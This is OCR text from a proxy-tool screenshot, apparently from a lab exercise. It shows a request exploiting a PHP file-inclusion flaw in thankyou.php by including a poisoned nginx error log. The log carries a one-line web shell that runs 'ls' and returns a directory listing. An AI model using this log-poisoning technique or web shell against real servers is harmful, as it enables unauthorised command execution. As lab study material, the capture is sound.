 Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.133.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
"PHP message: PHP Warning: include( &lt;?php
system($_GET['cmd']); ?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
61 PHP message: PHP Warning: include(): Failed opening ' &lt;?php
system($_GET['cmd']); ?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response
header from upstream, client: 192.168.133.140, server: _,
request: "GET /thankyou.php?file= about-us.php
62 contact.php
63 css
64 faq.php
65 footer.php
66 images
67 index.php
68 solutions.php
69 thankyou.php
70 HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: